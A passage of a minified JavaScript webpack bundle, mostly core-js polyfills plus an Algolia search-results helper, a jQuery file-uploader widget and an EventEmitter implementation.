strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},67416:(e,t,r)=>{"use strict";var n=r(79039),i=r(78227),o=r(43724),a=r(96395),s=i("iterator");e.exports=!n(function(){var e=new URL("b?a=1&b=2&c=3","https://a"),t=e.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return e.pathname="c%20d",t.forEach(function(e,r){t.delete("b"),n+=r+e}),r.delete("a",2),r.delete("b",void 0),a&&(!e.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!t.size&&(a||!o)||!t.sort||"https://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host})},67438:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79504),a=r(67750),s=r(655),c=r(79039),u=Array,l=o("".charAt),f=o("".charCodeAt),d=o([].join),p="".toWellFormed,h=p&&c(function(){return"1"!==i(p,1)});n({target:"String",proto:!0,forced:h},{toWellFormed:function(){var e=s(a(this));if(h)return i(p,e);for(var t=e.length,r=u(t),n=0;n<t;n++){var o=f(e,n);55296!=(63488&o)?r[n]=l(e,n):o>=56320||n+1>=t||56320!=(64512&f(e,n+1))?r[n]="�":(r[n]=l(e,n),r[++n]=l(e,n))}return d(r,"")}})},67680:(e,t,r)=>{"use strict";var n=r(79504);e.exports=n([].slice)},67691:(e,t,r)=>{"use strict";var n=r(78965),i=r(29110),o=r(2909),a=r(20849),s=r(43917),c=r(7577),u=r(44728),l=r(38601),f=o.escapeFacetValue,d=o.unescapeFacetValue,p=r(76673);function h(e){var t={};return e.forEach(function(e,r){t[e]=r}),t}function v(e,t,r){t&&t[r]&&(e.stats=t[r])}function m(e,t,r){var o=t[0];this._rawResults=t;var c=this;Object.keys(o).forEach(function(e){c[e]=o[e]}),Object.keys(r||{}).forEach(function(e){c[e]=r[e]}),this.processingTimeMS=t.reduce(function(e,t){return void 0===t.processingTimeMS?e:e+t.processingTimeMS},0),this.disjunctiveFacets=[],this.hierarchicalFacets=e.hierarchicalFacets.map(function(){return[]}),this.facets=[];var l=e.getRefinedDisjunctiveFacets(),f=h(e.facets),m=h(e.disjunctiveFacets),g=1,y=o.facets||{};Object.keys(y).forEach(function(t){var r,n,i=y[t],u=(r=e.hierarchicalFacets,n=t,a(r,function(e){return(e.attributes||[]).indexOf(n)>-1}));if(u){var l=u.attributes.indexOf(t),d=s(e.hierarchicalFacets,function(e){return e.name===u.name});c.hierarchicalFacets[d][l]={attribute:t,data:i,exhaustive:o.exhaustiveFacetsCount}}else{var p,h=-1!==e.disjunctiveFacets.indexOf(t),g=-1!==e.facets.indexOf(t);h&&(p=m[t],c.disjunctiveFacets[p]={name:t,data:i,exhaustive:o.exhaustiveFacetsCount},v(c.disjunctiveFacets[p],o.facets_stats,t)),g&&(p=f[t],c.facets[p]={name:t,data:i,exhaustive:o.exhaustiveFacetsCount},v(c.facets[p],o.facets_stats,t))}}),this.hierarchicalFacets=n(this.hierarchicalFacets),l.forEach(function(r){var n=t[g],a=n&&n.facets?n.facets:{},l=e.getHierarchicalFacetByName(r);Object.keys(a).forEach(function(t){var r,f=a[t];if(l){r=s(e.hierarchicalFacets,function(e){return e.name===l.name});var p=s(c.hierarchicalFacets[r],function(e){return e.attribute===t});if(-1===p)return;c.hierarchicalFacets[r][p].data=u({},c.hierarchicalFacets[r][p].data,f)}else{r=m[t];var h=o.facets&&o.facets[t]||{};c.disjunctiveFacets[r]={name:t,data:i({},f,h),exhaustive:n.exhaustiveFacetsCount},v(c.disjunctiveFacets[r],n.facets_stats,t),e.disjunctiveFacetsRefinements[t]&&e.disjunctiveFacetsRefinements[t].forEach(function(n){!c.disjunctiveFacets[r].data[n]&&e.disjunctiveFacetsRefinements[t].indexOf(d(n))>-1&&(c.disjunctiveFacets[r].data[n]=0)})}}),g++}),e.getRefinedHierarchicalFacets().forEach(function(r){var n=e.getHierarchicalFacetByName(r),o=e._getHierarchicalFacetSeparator(n),a=e.getHierarchicalRefinement(r);0===a.length||a[0].split(o).length<2||t.slice(g).forEach(function(t){var r=t&&t.facets?t.facets:{};Object.keys(r).forEach(function(t){var u=r[t],l=s(e.hierarchicalFacets,function(e){return e.name===n.name}),f=s(c.hierarchicalFacets[l],function(e){return e.attribute===t});if(-1!==f){var d={};if(a.length>0){var p=a[0].split(o)[0];d[p]=c.hierarchicalFacets[l][f].data[p]}c.hierarchicalFacets[l][f].data=i(d,u,c.hierarchicalFacets[l][f].data)}}),g++})}),Object.keys(e.facetsExcludes).forEach(function(t){var r=e.facetsExcludes[t],n=f[t];c.facets[n]={name:t,data:y[t],exhaustive:o.exhaustiveFacetsCount},r.forEach(function(e){c.facets[n]=c.facets[n]||{name:t},c.facets[n].data=c.facets[n].data||{},c.facets[n].data[e]=0})}),this.hierarchicalFacets=this.hierarchicalFacets.map(p(e)),this.facets=n(this.facets),this.disjunctiveFacets=n(this.disjunctiveFacets),this._state=e}function g(e,t){function r(e){return e.name===t}if(e._state.isConjunctiveFacet(t)){var n=a(e.facets,r);return n?Object.keys(n.data).map(function(r){var i=f(r);return{name:r,escapedValue:i,count:n.data[r],isRefined:e._state.isFacetRefined(t,i),isExcluded:e._state.isExcludeRefined(t,r)}}):[]}if(e._state.isDisjunctiveFacet(t)){var i=a(e.disjunctiveFacets,r);return i?Object.keys(i.data).map(function(r){var n=f(r);return{name:r,escapedValue:n,count:i.data[r],isRefined:e._state.isDisjunctiveFacetRefined(t,n)}}):[]}if(e._state.isHierarchicalFacet(t)){var o=a(e.hierarchicalFacets,r);if(!o)return o;var s=e._state.getHierarchicalFacetByName(t),c=e._state._getHierarchicalFacetSeparator(s),u=d(e._state.getHierarchicalRefinement(t)[0]||"");0===u.indexOf(s.rootPath)&&(u=u.replace(s.rootPath+c,""));var l=u.split(c);return l.unshift(t),y(o,l,0),o}}function y(e,t,r){e.isRefined=e.name===t[r],e.data&&e.data.forEach(function(e){y(e,t,r+1)})}function b(e,t,r,n){if(n=n||0,Array.isArray(t))return e(t,r[n]);if(!t.data||0===t.data.length)return t;var o=t.data.map(function(t){return b(e,t,r,n+1)}),a=e(o,r[n]);return i({data:a},t)}function w(e,t){var r=a(e,function(e){return e.name===t});return r&&r.stats}function x(e,t,r,n,i){var o=a(i,function(e){return e.name===r}),s=o&&o.data&&o.data[n]?o.data[n]:0,c=o&&o.exhaustive||!1;return{type:t,attributeName:r,name:n,count:s,exhaustive:c}}m.prototype.getFacetByName=function(e){function t(t){return t.name===e}return a(this.facets,t)||a(this.disjunctiveFacets,t)||a(this.hierarchicalFacets,t)},m.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"],m.prototype.getFacetValues=function(e,t){var r=g(this,e);if(r){var n,o=i({},t,{sortBy:m.DEFAULT_SORT,facetOrdering:!(t&&t.sortBy)}),a=this;if(Array.isArray(r))n=[e];else n=a._state.getHierarchicalFacetByName(r.name).attributes;return b(function(e,t){if(o.facetOrdering){var r=function(e,t){return e.renderingContent&&e.renderingContent.facetOrdering&&e.renderingContent.facetOrdering.values&&e.renderingContent.facetOrdering.values[t]}(a,t);if(r)return function(e,t){var r=[],n=[],i=(t.order||[]).reduce(function(e,t,r){return e[t]=r,e},{});e.forEach(function(e){var t=e.path||e.name;void 0!==i[t]?r[i[t]]=e:n.push(e)}),r=r.filter(function(e){return e});var o,a=t.sortRemainingBy;return"hidden"===a?r:(o="alpha"===a?[["path","name"],["asc","asc"]]:[["count"],["desc"]],r.concat(l(n,o[0],o[1])))}(e,r)}if(Array.isArray(o.sortBy)){var n=c(o.sortBy,m.DEFAULT_SORT);return l(e,n[0],n[1])}if("function"==typeof o.sortBy)return function(e,t){return t.sort(e)}(o.sortBy,e);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")},r,n)}},m.prototype.getFacetStats=function(e){return this._state.isConjunctiveFacet(e)?w(this.facets,e):this._state.isDisjunctiveFacet(e)?w(this.disjunctiveFacets,e):void 0},m.prototype.getRefinements=function(){var e=this._state,t=this,r=[];return Object.keys(e.facetsRefinements).forEach(function(n){e.facetsRefinements[n].forEach(function(i){r.push(x(e,"facet",n,i,t.facets))})}),Object.keys(e.facetsExcludes).forEach(function(n){e.facetsExcludes[n].forEach(function(i){r.push(x(e,"exclude",n,i,t.facets))})}),Object.keys(e.disjunctiveFacetsRefinements).forEach(function(n){e.disjunctiveFacetsRefinements[n].forEach(function(i){r.push(x(e,"disjunctive",n,i,t.disjunctiveFacets))})}),Object.keys(e.hierarchicalFacetsRefinements).forEach(function(n){e.hierarchicalFacetsRefinements[n].forEach(function(i){r.push(function(e,t,r,n){var i=e.getHierarchicalFacetByName(t),o=e._getHierarchicalFacetSeparator(i),s=r.split(o),c=a(n,function(e){return e.name===t}),u=s.reduce(function(e,t){var r=e&&a(e.data,function(e){return e.name===t});return void 0!==r?r:e},c),l=u&&u.count||0,f=u&&u.exhaustive||!1,d=u&&u.path||"";return{type:"hierarchical",attributeName:t,name:d,count:l,exhaustive:f}}(e,n,i,t.hierarchicalFacets))})}),Object.keys(e.numericRefinements).forEach(function(t){var n=e.numericRefinements[t];Object.keys(n).forEach(function(e){n[e].forEach(function(n){r.push({type:"numeric",attributeName:t,name:n,numericValue:n,operator:e})})})}),e.tagRefinements.forEach(function(e){r.push({type:"tag",attributeName:"_tags",name:e})}),r},e.exports=m},67750:(e,t,r)=>{"use strict";var n=r(64117),i=TypeError;e.exports=function(e){if(n(e))throw new i("Can't call method on "+e);return e}},67787:e=>{"use strict";var t=Math.log,r=Math.LN2;e.exports=Math.log2||function(e){return t(e)/r}},67945:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(96801).f;n({target:"Object",stat:!0,forced:Object.defineProperties!==o,sham:!i},{defineProperties:o})},67947:(e,t,r)=>{"use strict";r(70511)("species")},67979:(e,t,r)=>{"use strict";var n=r(28551);e.exports=function(){var e=n(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},68156:(e,t,r)=>{"use strict";var n=r(46518),i=r(60533).start;n({target:"String",proto:!0,forced:r(83063)},{padStart:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},68183:(e,t,r)=>{"use strict";var n=r(79504),i=r(91291),o=r(655),a=r(67750),s=n("".charAt),c=n("".charCodeAt),u=n("".slice),l=function(e){return function(t,r){var n,l,f=o(a(t)),d=i(r),p=f.length;return d<0||d>=p?e?"":void 0:(n=c(f,d))<55296||n>56319||d+1===p||(l=c(f,d+1))<56320||l>57343?e?s(f,d):n:e?u(f,d,d+2):l-56320+(n-55296<<10)+65536}};e.exports={codeAt:l(!1),charAt:l(!0)}},68750:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402),o=r(25170),a=r(83789),s=r(38469),c=r(40507),u=i.Set,l=i.add,f=i.has;e.exports=function(e){var t=n(this),r=a(e),i=new u;return o(t)>r.size?c(r.getIterator(),function(e){f(t,e)&&l(i,e)}):s(t,function(e){r.includes(e)&&l(i,e)}),i}},69085:(e,t,r)=>{"use strict";var n=r(46518),i=r(44213);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},69479:(e,t,r)=>{"use strict";var n=r(43724),i=r(62106),o=r(65213),a=r(67979);n&&!o.correct&&(i(RegExp.prototype,"flags",{configurable:!0,get:a}),o.correct=!0)},69539:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).filter,o=r(29948),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("filter",function(e){var t=i(a(this),e,arguments.length>1?arguments[1]:void 0);return o(this,t)})},69546:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("fontsize")},{fontsize:function(e){return i(this,"font","size",e)}})},69565:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype.call;e.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},69982:(e,t,r)=>{"use strict";e.exports=r(7463)},70081:(e,t,r)=>{"use strict";var n=r(69565),i=r(79306),o=r(28551),a=r(16823),s=r(50851),c=TypeError;e.exports=function(e,t){var r=arguments.length<2?s(e):t;if(i(r))return o(n(r,e));throw new c(a(e)+" is not iterable")}},70259:(e,t,r)=>{"use strict";var n=r(34376),i=r(26198),o=r(96837),a=r(76080),s=function(e,t,r,c,u,l,f,d){for(var p,h,v=u,m=0,g=!!f&&a(f,d);m<c;)m in r&&(p=g?g(r[m],m,t):r[m],l>0&&n(p)?(h=i(p),v=s(e,t,p,h,v,l-1)-1):(o(v+1),e[v]=p),v++),m++;return v};e.exports=s},70380:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(60533).start,a=RangeError,s=isFinite,c=Math.abs,u=Date.prototype,l=u.toISOString,f=n(u.getTime),d=n(u.getUTCDate),p=n(u.getUTCFullYear),h=n(u.getUTCHours),v=n(u.getUTCMilliseconds),m=n(u.getUTCMinutes),g=n(u.getUTCMonth),y=n(u.getUTCSeconds);e.exports=i(function(){return"0385-07-25T07:06:39.999Z"!==l.call(new Date(-50000000000001))})||!i(function(){l.call(new Date(NaN))})?function(){if(!s(f(this)))throw new a("Invalid time value");var e=this,t=p(e),r=v(e),n=t<0?"-":t>9999?"+":"";return n+o(c(t),n?6:4,0)+"-"+o(g(e)+1,2,0)+"-"+o(d(e),2,0)+"T"+o(h(e),2,0)+":"+o(m(e),2,0)+":"+o(y(e),2,0)+"."+o(r,3,0)+"Z"}:l},70511:(e,t,r)=>{"use strict";var n=r(19167),i=r(39297),o=r(1951),a=r(24913).f;e.exports=function(e){var t=n.Symbol||(n.Symbol={});i(t,e)||a(t,e,{value:o.f(e)})}},70597:(e,t,r)=>{"use strict";var n=r(79039),i=r(78227),o=r(39519),a=i("species");e.exports=function(e){return o>=51||!n(function(){var t=[];return(t.constructor={})[a]=function(){return{foo:1}},1!==t[e](Boolean).foo})}},70634:(e,t,r)=>{"use strict";var n=r(74692),i=r.n(n),o=r(2332);i()(".file-uploader-wrapper").each(function(){var e=i()(".uploader-upload",this),t=i()(".uploader-input-file",this);i()("label",this).clone().addClass("btn btn-skin-1").html("Select File").attr("tabindex","0").prependTo(e),(t.hasClass("aspNetDisabled")||t.is(":disabled"))&&(i()(".uploader-upload label",this).addClass("btn-disabled"),i()(".uploader-upload label",this).on("click keypress",function(e){e.preventDefault()})),(0,o.A)(i()("label",this)),e.append('<span class="filename-span"></span>'),t.on("change",function(){this.value&&i()(this).siblings("span.filename-span").text(this.value)})})},70739:(e,t)=>{"use strict";t.__esModule=!0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function e(t,n){if(t===n)return!0;if(null==t||null==n)return!1;if(Array.isArray(t))return Array.isArray(n)&&t.length===n.length&&t.every(function(t,r){return e(t,n[r])});var i=void 0===t?"undefined":r(t);if(i!==(void 0===n?"undefined":r(n)))return!1;if("object"===i){var o=t.valueOf(),a=n.valueOf();if(o!==t||a!==n)return e(o,a);var s=Object.keys(t),c=Object.keys(n);return s.length===c.length&&s.every(function(r){return e(t[r],n[r])})}return!1}},70761:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{trunc:r(80741)})},71072:(e,t,r)=>{"use strict";var n=r(61828),i=r(88727);e.exports=Object.keys||function(e){return n(e,i)}},71137:(e,t,r)=>{"use strict";r(46518)({target:"Reflect",stat:!0},{ownKeys:r(35031)})},71658:(e,t,r)=>{"use strict";var n=r(46518),i=r(6469),o=r(96837),a=r(26198),s=r(35610),c=r(25397),u=r(91291),l=Array,f=Math.max,d=Math.min;n({target:"Array",proto:!0},{toSpliced:function(e,t){var r,n,i,p,h=c(this),v=a(h),m=s(e,v),g=arguments.length,y=0;for(0===g?r=n=0:1===g?(r=0,n=v-m):(r=g-2,n=d(f(u(t),0),v-m)),i=o(v+r-n),p=l(i);y<m;y++)p[y]=h[y];for(;y<m+r;y++)p[y]=arguments[y-m+2];for(;y<i;y++)p[y]=h[y+n-r];return p}}),i("toSpliced")},71678:(e,t,r)=>{"use strict";var n,i=r(96395),o=r(46518),a=r(44576),s=r(97751),c=r(79504),u=r(79039),l=r(33392),f=r(94901),d=r(33517),p=r(64117),h=r(20034),v=r(10757),m=r(72652),g=r(28551),y=r(36955),b=r(39297),w=r(97040),x=r(66699),S=r(26198),E=r(22812),k=r(61034),O=r(72248),C=r(94402),P=r(38469),T=r(94483),R=r(24659),j=r(1548),_=a.Object,A=a.Array,N=a.Date,F=a.Error,I=a.TypeError,M=a.PerformanceMark,L=s("DOMException"),D=O.Map,q=O.has,H=O.get,z=O.set,$=C.Set,U=C.add,B=C.has,V=s("Object","keys"),W=c([].push),Q=c((!0).valueOf),Y=c(1.1.valueOf),G=c("".valueOf),K=c(N.prototype.getTime),X=l("structuredClone"),J="DataCloneError",Z="Transferring",ee=function(e){return!u(function(){var t=new a.Set([7]),r=e(t),n=e(_(7));return r===t||!r.has(7)||!h(n)||7!==+n})&&e},te=function(e,t){return!u(function(){var r=new t,n=e({a:r,b:r});return!(n&&n.a===n.b&&n.a instanceof t&&n.a.stack===r.stack)})},re=a.structuredClone,ne=i||!te(re,F)||!te(re,L)||(n=re,!!u(function(){var e=n(new a.AggregateError([1],X,{cause:3}));return"AggregateError"!==e.name||1!==e.errors[0]||e.message!==X||3!==e.cause})),ie=!re&&ee(function(e){return new M(X,{detail:e}).detail}),oe=ee(re)||ie,ae=function(e){throw new L("Uncloneable type: "+e,J)},se=function(e,t){throw new L((t||"Cloning")+" of "+e+" cannot be properly polyfilled in this engine",J)},ce=function(e,t){return oe||se(t),oe(e)},ue=function(e,t,r){if(q(t,e))return H(t,e);var n,i,o,s,c,u;if("SharedArrayBuffer"===(r||y(e)))n=oe?oe(e):e;else{var l=a.DataView;l||f(e.slice)||se("ArrayBuffer");try{if(f(e.slice)&&!e.resizable)n=e.slice(0);else{i=e.byteLength,o="maxByteLength"in e?{maxByteLength:e.maxByteLength}:void 0,n=new ArrayBuffer(i,o),s=new l(e),c=new l(n);for(u=0;u<i;u++)c.setUint8(u,s.getUint8(u))}}catch(e){throw new L("ArrayBuffer is detached",J)}}return z(t,e,n),n},le=function(e,t){if(v(e)&&ae("Symbol"),!h(e))return e;if(t){if(q(t,e))return H(t,e)}else t=new D;var r,n,i,o,c,u,l,d,p=y(e);switch(p){case"Array":i=A(S(e));break;case"Object":i={};break;case"Map":i=new D;break;case"Set":i=new $;break;case"RegExp":i=new RegExp(e.source,k(e));break;case"Error":switch(n=e.name){case"AggregateError":i=new(s(n))([]);break;case"EvalError":case"RangeError":case"ReferenceError":case"SuppressedError":case"SyntaxError":case"TypeError":case"URIError":i=new(s(n));break;case"CompileError":case"LinkError":case"RuntimeError":i=new(s("WebAssembly",n));break;default:i=new F}break;case"DOMException":i=new L(e.message,e.name);break;case"ArrayBuffer":case"SharedArrayBuffer":i=ue(e,t,p);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":u="DataView"===p?e.byteLength:e.length,i=function(e,t,r,n,i){var o=a[t];return h(o)||se(t),new o(ue(e.buffer,i),r,n)}(e,p,e.byteOffset,u,t);break;case"DOMQuad":try{i=new DOMQuad(le(e.p1,t),le(e.p2,t),le(e.p3,t),le(e.p4,t))}catch(t){i=ce(e,p)}break;case"File":if(oe)try{i=oe(e),y(i)!==p&&(i=void 0)}catch(e){}if(!i)try{i=new File([e],e.name,e)}catch(e){}i||se(p);break;case"FileList":if(o=function(){var e;try{e=new a.DataTransfer}catch(t){try{e=new a.ClipboardEvent("").clipboardData}catch(e){}}return e&&e.items&&e.files?e:null}()){for(c=0,u=S(e);c<u;c++)o.items.add(le(e[c],t));i=o.files}else i=ce(e,p);break;case"ImageData":try{i=new ImageData(le(e.data,t),e.width,e.height,{colorSpace:e.colorSpace})}catch(t){i=ce(e,p)}break;default:if(oe)i=oe(e);else switch(p){case"BigInt":i=_(e.valueOf());break;case"Boolean":i=_(Q(e));break;case"Number":i=_(Y(e));break;case"String":i=_(G(e));break;case"Date":i=new N(K(e));break;case"Blob":try{i=e.slice(0,e.size,e.type)}catch(e){se(p)}break;case"DOMPoint":case"DOMPointReadOnly":r=a[p];try{i=r.fromPoint?r.fromPoint(e):new r(e.x,e.y,e.z,e.w)}catch(e){se(p)}break;case"DOMRect":case"DOMRectReadOnly":r=a[p];try{i=r.fromRect?r.fromRect(e):new r(e.x,e.y,e.width,e.height)}catch(e){se(p)}break;case"DOMMatrix":case"DOMMatrixReadOnly":r=a[p];try{i=r.fromMatrix?r.fromMatrix(e):new r(e)}catch(e){se(p)}break;case"AudioData":case"VideoFrame":f(e.clone)||se(p);try{i=e.clone()}catch(e){ae(p)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":se(p);default:ae(p)}}switch(z(t,e,i),p){case"Array":case"Object":for(l=V(e),c=0,u=S(l);c<u;c++)d=l[c],w(i,d,le(e[d],t));break;case"Map":e.forEach(function(e,r){z(i,le(r,t),le(e,t))});break;case"Set":e.forEach(function(e){U(i,le(e,t))});break;case"Error":x(i,"message",le(e.message,t)),b(e,"cause")&&x(i,"cause",le(e.cause,t)),"AggregateError"===n?i.errors=le(e.errors,t):"SuppressedError"===n&&(i.error=le(e.error,t),i.suppressed=le(e.suppressed,t));case"DOMException":R&&x(i,"stack",le(e.stack,t))}return i};o({global:!0,enumerable:!0,sham:!j,forced:ne},{structuredClone:function(e){var t,r,n=E(arguments.length,1)>1&&!p(arguments[1])?g(arguments[1]):void 0,i=n?n.transfer:void 0;void 0!==i&&(r=function(e,t){if(!h(e))throw new I("Transfer option cannot be converted to a sequence");var r=[];m(e,function(e){W(r,g(e))});for(var n,i,o,s,c,u=0,l=S(r),p=new $;u<l;){if(n=r[u++],"ArrayBuffer"===(i=y(n))?B(p,n):q(t,n))throw new L("Duplicate transferable",J);if("ArrayBuffer"!==i){if(j)s=re(n,{transfer:[n]});else switch(i){case"ImageBitmap":o=a.OffscreenCanvas,d(o)||se(i,Z);try{(c=new o(n.width,n.height)).getContext("bitmaprenderer").transferFromImageBitmap(n),s=c.transferToImageBitmap()}catch(e){}break;case"AudioData":case"VideoFrame":f(n.clone)&&f(n.close)||se(i,Z);try{s=n.clone(),n.close()}catch(e){}break;case"MediaSourceHandle":case"MessagePort":case"MIDIAccess":case"OffscreenCanvas":case"ReadableStream":case"RTCDataChannel":case"TransformStream":case"WebTransportReceiveStream":case"WebTransportSendStream":case"WritableStream":se(i,Z)}if(void 0===s)throw new L("This object cannot be transferred: "+i,J);z(t,n,s)}else U(p,n)}return p}(i,t=new D));var o=le(e,t);return r&&function(e){P(e,function(e){j?oe(e,{transfer:[e]}):f(e.transfer)?e.transfer():T?T(e):se("ArrayBuffer",Z)})}(r),o}})},71761:(e,t,r)=>{"use strict";var n=r(69565),i=r(79504),o=r(89228),a=r(28551),s=r(20034),c=r(18014),u=r(655),l=r(67750),f=r(55966),d=r(57829),p=r(61034),h=r(56682),v=i("".indexOf);o("match",function(e,t,r){return[function(t){var r=l(this),i=s(t)?f(t,e):void 0;return i?n(i,t,r):new RegExp(t)[e](u(r))},function(e){var n=a(this),i=u(e),o=r(t,n,i);if(o.done)return o.value;var s=u(p(n));if(-1===v(s,"g"))return h(n,i);var l=-1!==v(s,"u");n.lastIndex=0;for(var f,m=[],g=0;null!==(f=h(n,i));){var y=u(f[0]);m[g]=y,""===y&&(n.lastIndex=d(i,c(n.lastIndex),l)),g++}return 0===g?null:m}]})},72107:(e,t,r)=>{"use strict";r(15823)("Int16",function(e){return function(t,r,n){return e(this,t,r,n)}})},72152:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=Math.imul;n({target:"Math",stat:!0,forced:i(function(){return-5!==o(4294967295,5)||2!==o.length})},{imul:function(e,t){var r=65535,n=+e,i=+t,o=r&n,a=r&i;return 0|o*a+((r&n>>>16)*a+o*(r&i>>>16)<<16>>>0)}})},72170:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).every,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("every",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},72208:e=>{"use strict";e.exports=function(e){return null!==e&&/^[a-zA-Z0-9_-]{1,64}$/.test(e)}},72248:(e,t,r)=>{"use strict";var n=r(79504),i=Map.prototype;e.exports={Map,set:n(i.set),get:n(i.get),has:n(i.has),remove:n(i.delete),proto:i}},72333:(e,t,r)=>{"use strict";var n=r(91291),i=r(655),o=r(67750),a=RangeError;e.exports=function(e){var t=i(o(this)),r="",s=n(e);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(t+=t))1&s&&(r+=t);return r}},72652:(e,t,r)=>{"use strict";var n=r(76080),i=r(69565),o=r(28551),a=r(16823),s=r(44209),c=r(26198),u=r(1625),l=r(70081),f=r(50851),d=r(9539),p=TypeError,h=function(e,t){this.stopped=e,this.result=t},v=h.prototype;e.exports=function(e,t,r){var m,g,y,b,w,x,S,E=r&&r.that,k=!(!r||!r.AS_ENTRIES),O=!(!r||!r.IS_RECORD),C=!(!r||!r.IS_ITERATOR),P=!(!r||!r.INTERRUPTED),T=n(t,E),R=function(e){return m&&d(m,"normal"),new h(!0,e)},j=function(e){return k?(o(e),P?T(e[0],e[1],R):T(e[0],e[1])):P?T(e,R):T(e)};if(O)m=e.iterator;else if(C)m=e;else{if(!(g=f(e)))throw new p(a(e)+" is not iterable");if(s(g)){for(y=0,b=c(e);b>y;y++)if((w=j(e[y]))&&u(v,w))return w;return new h(!1)}m=l(e,g)}for(x=O?e.next:m.next;!(S=i(x,m)).done;){try{w=j(S.value)}catch(e){d(m,"throw",e)}if("object"==typeof w&&w&&u(v,w))return w}return new h(!1)}},72712:(e,t,r)=>{"use strict";var n=r(46518),i=r(80926).left,o=r(34598),a=r(39519);n({target:"Array",proto:!0,forced:!r(38574)&&a>79&&a<83||!o("reduce")},{reduce:function(e){var t=arguments.length;return i(this,e,t,t>1?arguments[1]:void 0)}})},72733:e=>{function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function n(e){return"object"==typeof e&&null!==e}function i(e){return void 0===e}e.exports=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,o,a,s,c,u;if(this._events||(this._events={}),"error"===e&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var l=new Error('Uncaught, unspecified "error" event. ('+t+")");throw l.context=t,l}if(i(o=this._events[e]))return!1;if(r(o))switch(arguments.length){case 1:o.call(this);break;case 2:o.call(this,arguments[1]);break;case 3:o.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),o.apply(this,s)}else if(n(o))for(s=Array.prototype.slice.call(arguments,1),a=(u=o.slice()).length,c=0;c<a;c++)u[c].apply(this,s);return!0},t.prototype.addListener=function(e,o){var a;if(!r(o))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(o.listener)?o.listener:o),this._events[e]?n(this._events[e])?this._events[e].push(o):this._events[e]=[this._events[e],o]:this._events[e]=o,n(this._events[e])&&!this._events[e].warned&&(a=i(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&a>0&&this._events[e].length>a&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!r(t))throw TypeError("listener must be a function");var n=!1;function i(){this.removeListener(e,i),n||(n=!0,t.apply(this,arguments))}return i.listener=t,this.on(e,i),this},t.prototype.removeListener=function(e,t){var i,o,a,s;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(a=(i=this._events[e]).length,o=-1,i===t||r(i.listener)&&i.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(n(i)){for(s=a;s-- >0;)if(i[s]===t||i[s].listener&&i[s].listener===t){o=s;break}if(o<0)return this;1===i.length?(i.length=0,delete this._events[e]):i.splice(o,1),this._events.removeListener&&this.emit("removeListener",e,t)}return 